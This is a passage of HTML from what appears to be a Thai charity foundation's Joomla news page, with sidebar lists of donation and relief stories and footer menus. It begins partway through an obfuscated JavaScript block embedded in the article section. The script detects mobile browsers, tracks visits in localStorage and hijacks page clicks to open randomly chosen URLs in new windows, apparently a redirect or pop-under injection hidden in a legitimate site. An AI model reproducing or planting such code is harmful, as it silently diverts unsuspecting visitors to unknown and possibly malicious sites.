|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1121772587" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2159:6&amp;catid=20&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Volunteer/2022/06/11062022/287478900.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 11 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2159:6&amp;catid=20&amp;Itemid=111">มอบถังออกซิเจน ขนาด 6 คิว ให้แก่อาสาสมัครกู้ภัยมูลนิธิป่อเต็กตึ๊ง เพื่อนำไปช่วยเหลือผู้ป่วยในกรณีต่างๆ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2360:2022-09-20-09-22-18&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/09/20092022/308036963.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 20 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2360:2022-09-20-09-22-18&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยให้บริการตรวจรักษาโรคทั่วไป จ่ายยา เขตภาษีเจริญ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1971:4-4&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/01/27012022_1/272740489.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 27 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1971:4-4&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่จังหวัดปทุมธานี จำนวน 4 ราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1257:2020-10-27-04-54-41&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2020/17102020/121738195.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 17 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1257:2020-10-27-04-54-41&amp;catid=28&amp;Itemid=110">อำนวยความสะดวกให้แก่ประชาชนที่มารับอาหารเจ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4120:2025-08-21-15-05-55&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/08/20082025/536299762.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 20 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4120:2025-08-21-15-05-55&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลตาดข่า อำเภอหนองหิน จังหวัดเลย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=709:2019-10-29-04-18-44&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/28102019/28102019_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=709:2019-10-29-04-18-44&amp;catid=13&amp;Itemid=111">รับมอบบริจาคเครื่องดื่มเกลือแร่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3194:2024-05-09-07-36-21&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/05/08052024/439267589.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3194:2024-05-09-07-36-21&amp;catid=37&amp;Itemid=112">ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่จังหวัดสมุทรสาคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1222:2020-10-05-04-57-27&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/10/02102020/120455495.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1222:2020-10-05-04-57-27&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณวิชชา พนาจารย์ บริจาคในนามบริษํท จินเจนฟูดโปรดักส์ จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=631:2019-09-06-11-50-29&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/06092019/70247828.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=631:2019-09-06-11-50-29&amp;catid=63&amp;Itemid=112">เร่งประกอบอาหาร เพื่อแจกจ่ายให้แก่ผู้ประสบอุทกภัยในพื้นที่บ้านกอก อำเภอเขื่องใน จังหวัดอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3499:2024-10-16-11-17-44&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/10/16102024/463303606.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3499:2024-10-16-11-17-44&amp;catid=36&amp;Itemid=112">มอบวัสดุอุปกรณ์ประกอบอาชีพให้แก่ครัวเรือนยากจน พร้อมออกหน่วยแพทย์ฯ ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ บริเวณหอประชุมที่ว่าการอำเภอเมืองนครพนม จังหวัดนครพนม</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1722:2564-17&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/22092021/242218973.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1722:2564-17&amp;catid=27&amp;Itemid=110"> แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตบางเขน และเขตบางกะปิ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2455:3-2566&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/10/16102022/312054933.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2455:3-2566&amp;catid=36&amp;Itemid=112">โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565  มอบรถจักรยาน หน้ากากอนามัย และแอลกอฮอล์ แก่โรงเรียนต่างๆ ในพื้นที่ภาคเหนือ (มอบต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=482:2019-05-14-06-28-30&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/03052019/59778785.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=482:2019-05-14-06-28-30&amp;catid=37&amp;Itemid=112">ช่วยเหลือผู้ประสบอัคคีภัย อำเภออู่ทอง จังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1537:2021-05-06-01-44-43&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/04052021/182085058.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1537:2021-05-06-01-44-43&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาค จากคุณ วิชชา พนาจารย์ นามในบริษัท จินเจนฟู้ด โปรดัคส์ จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=969:2020-05-11-02-15-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/08052020_1/DSC_4437_resize.JPG" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=969:2020-05-11-02-15-29&amp;catid=13&amp;Itemid=111">รับมอบปลาสดและปลาแดดเดียวจากบริษัท ลีพัฒนาผลิตภัณฑ์ จำกัด(มหาชน)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1121772587", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing25841">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing25841"  >
